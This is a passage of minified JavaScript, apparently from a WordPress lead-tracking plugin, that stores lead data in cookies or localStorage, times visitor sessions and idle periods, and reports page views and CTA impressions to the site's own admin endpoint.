n.setItem(o,i),this.parseResult(i)},getItem:function(o){if(!t)try{return this.parseResult(e.Utils.readCookie(o))}catch(e){return null}var a=n.getItem(o);return this.parseResult(a)},deleteItem:function(o){if(!t)try{return e.Utils.eraseCookie(o,null),!0}catch(e){return!1}return n.removeItem(o),!0},getAll:function(){var o=[];if(t)for(var a in n)a.length&&o.push({key:a,value:this.parseResult(n.getItem(a))});else try{for(var i=document.cookie.split(";"),r=0;r<i.length;r++){var s=i[r].split("=")[0];o.push({key:s,value:this.parseResult(e.Utils.readCookie(s))})}}catch(e){return null}return o},parseResult:function(e){var t;try{void 0===(t=JSON.parse(e))&&(t=e),"true"==t&&(t=!0),"false"==t&&(t=!1),parseFloat(t)==t&&"object"!=typeof t&&(t=parseFloat(t))}catch(n){t=e}return t}}}(_inbound||{}),_inboundLeadsAPI=function(e){return e.LeadsAPI={init:function(){var t=e.Utils,n=(t.readCookie("wp_lead_uid"),t.readCookie("wp_lead_id"));t.readCookie("lead_data_expire")||(e.deBugger("leads","expired vistor. Run Processes"),n&&e.LeadsAPI.getAllLeadData())},setGlobalLeadData:function(e){InboundLeadData=e},getAllLeadData:function(t){var n=e.Utils.readCookie("wp_lead_id"),o=e.totalStorage("inbound_lead_data"),a=e.Utils.readCookie("lead_data_expire");data={action:"inbound_get_all_lead_data",wp_lead_id:n},success=function(t){var n=JSON.parse(t);e.LeadsAPI.setGlobalLeadData(n),e.totalStorage("inbound_lead_data",n);var o=new Date;o.setTime(o.getTime()+18e5);var a=e.Utils.addDays(o,3);e.Utils.createCookie("lead_data_expire",!0,a)},o?(e.LeadsAPI.setGlobalLeadData(o),e.deBugger("lead","Set Global Lead Data from Localstorage"),a||(e.Utils.ajaxPost(inbound_settings.admin_url,data,success),e.deBugger("lead","localized data old. Pull new from DB"))):e.Utils.ajaxPost(inbound_settings.admin_url,data,success)},getLeadLists:function(){var t={action:"wpl_check_lists",wp_lead_id:e.Utils.readCookie("wp_lead_id")};e.Utils.ajaxPost(inbound_settings.admin_url,t,function(t){e.Utils.createCookie("lead_session_list_check",!0,{path:"/",expires:1}),e.deBugger("lead","Lists checked")})}},e}(_inbound||{}),_inboundPageTracking=function(e){var t,n,o=!1,a=!1,i=!1,r=parseInt(e.Utils.readCookie("lead_session"),10)||0,s=0,l=(new Date,null),u=null,d=null,c=e.Utils,m=e.Utils.GetDate(),f="page_views",g=e.totalStorage(f)||{},p=inbound_settings.post_id||window.location.pathname;e.Settings.timeout;return e.PageTracking={init:function(o){var a=this.isRevisit(g);this.triggerPageView(a),o=o||{},t=parseInt(o.reportInterval,10)||10,n=parseInt(o.idleTimeout,10)||3,c.addListener(document,"keydown",c.throttle(e.PageTracking.pingSession,1e3)),c.addListener(document,"click",c.throttle(e.PageTracking.pingSession,1e3)),c.addListener(window,"mousemove",c.throttle(e.PageTracking.pingSession,1e3)),e.PageTracking.checkVisibility(),this.startSession()},setIdle:function(t){var n="Session IDLE. Activity Timeout due to "+(t=t||"No Movement");e.deBugger("pages",n),clearTimeout(e.PageTracking.idleTimer),e.PageTracking.stopClock(),e.trigger("session_idle")},checkVisibility:function(){var t,n;void 0!==document.hidden?(t="hidden",n="visibilitychange"):void 0!==document.mozHidden?(t="mozHidden",n="mozvisibilitychange"):void 0!==document.msHidden?(t="msHidden",n="msvisibilitychange"):void 0!==document.webkitHidden&&(t="webkitHidden",n="webkitvisibilitychange");var o=document[t];e.Utils.addListener(document,n,function(n){o!=document[t]&&(document[t]?(e.trigger("tab_hidden"),e.PageTracking.setIdle("browser tab switch")):(e.trigger("tab_visible"),e.PageTracking.pingSession()),o=document[t])})},clock:function(){var n="Total time spent on Page in this Session: "+((r+=1)/60).toFixed(2)+" min";if(e.deBugger("pages",n),r>0&&r%t==0){var o=new Date;o.setTime(o.getTime()+18e5),c.createCookie("lead_session",r,o),e.trigger("session_heartbeat",r)}},inactiveClock:function(){var t="Time until Session Timeout: "+((1800-(s+=1))/60).toFixed(2)+" min";e.deBugger("pages",t),s>1800&&(e.trigger("session_end",InboundLeadData),e.Utils.eraseCookie("lead_session"),s=0,clearTimeout(u))},stopClock:function(){a=!0,clearTimeout(l),clearTimeout(u),u=setInterval(e.PageTracking.inactiveClock,1e3)},restartClock:function(){a=!1,e.trigger("session_resume"),e.deBugger("pages","Activity resumed. Session Active"),clearTimeout(l),s=0,clearTimeout(u),l=setInterval(e.PageTracking.clock,1e3)},turnOff:function(){e.PageTracking.setIdle(),i=!0},turnOn:function(){i=!1},startSession:function(){new Date;if(o=!0,l=setInterval(e.PageTracking.clock,1e3),c.readCookie("lead_session"))e.trigger("session_active");else{e.trigger("session_start");var t=new Date;t.setTime(t.getTime()+18e5),e.Utils.createCookie("lead_session",1,t)}this.pingSession()},resetInactiveFunc:function(){s=0,clearTimeout(u)},pingSession:function(t){i||(o||e.PageTracking.startSession(),a&&e.PageTracking.restartClock(),clearTimeout(d),d=setTimeout(e.PageTracking.setIdle,1e3*n+100),void 0!==t&&"mousemove"===t.type&&e.PageTracking.mouseEvents(t))},mouseEvents:function(t){t.pageY<=5&&e.trigger("tab_mouseout")},getPageViews:function(){if(e.Utils.checkLocalStorage()){var t=localStorage.getItem(f),n=JSON.parse(t);return n}},isRevisit:function(e){var t=!1,n=(e=e||{})[p];return void 0!==n&&null!==n&&(t=!0),t},triggerPageView:function(t){var n={title:document.title,url:document.location.href,path:document.location.pathname,count:1};t?(g[p].push(m),n.count=g[p].length,e.trigger("page_revisit",n)):(g[p]=[],g[p].push(m),e.trigger("page_first_visit",n)),e.trigger("page_visit",n),e.totalStorage(f,g);document.onreadystatechange=function(){"loading"!==document.readyState&&e.PageTracking.storePageView()}},CheckTimeOut:function(){e.deBugger("pages",status)},storePageView:function(){"off"==inbound_settings.page_tracking&&"landing-page"!=inbound_settings.post_type||setTimeout(function(){var t=e.Utils.readCookie("wp_lead_id")?e.Utils.readCookie("wp_lead_id"):"",n=e.Utils.readCookie("wp_lead_uid")?e.Utils.readCookie("wp_lead_uid"):"",o=e.totalStorage("wp_cta_loaded"),a=e.totalStorage("wp_cta_impressions");stored=!0,e.totalStorage("wp_cta_impressions",{});var i={action:"inbound_track_lead",wp_lead_uid:n,wp_lead_id:t,page_id:inbound_settings.post_id,variation_id:inbound_settings.variation_id,post_type:inbound_settings.post_type,current_url:window.location.href,page_views:JSON.stringify(e.PageTracking.getPageViews()),cta_impressions:JSON.stringify(a),cta_history:JSON.stringify(o),json:"0"};e.Utils.ajaxPost(inbound_settings.admin_url,i,function(e){})},200)}},e}(_inbound||{});_inbound.init(),InboundLeadData=_inbound.totalStorage("inbound_lead_data")||null;